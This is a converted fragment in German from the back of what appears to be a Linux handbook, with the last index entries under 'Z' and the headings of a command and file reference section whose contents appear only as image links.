

## **Z**



ZIP-Laufwerk . *siehe* Hardware, ZIP-Laufwerk Parallele Schnittstelle . . *siehe*

Hardware, Parallele Schnittstelle Zugangsberechtigung ...... [619](#page-634-0) Z



### **Referenz: Wichtige Kommandos/Dateien**

Die Zwischenräume (engl. *blanks*) bei den Befehlen sind als "Trenner" wichtig und folglich mit der Tastatur als "Leerzeichen" einzugeben! Vgl. auch die Legende in Abschnitt [1.3](#page-21-1) auf Seite [6](#page-21-1).

### **Info/Dokumentation**



### **Allgemeine Konfigurationsdateien und Logs**



### **Systemstart**



### **X-Konfiguration**



#### **Netzwerk**

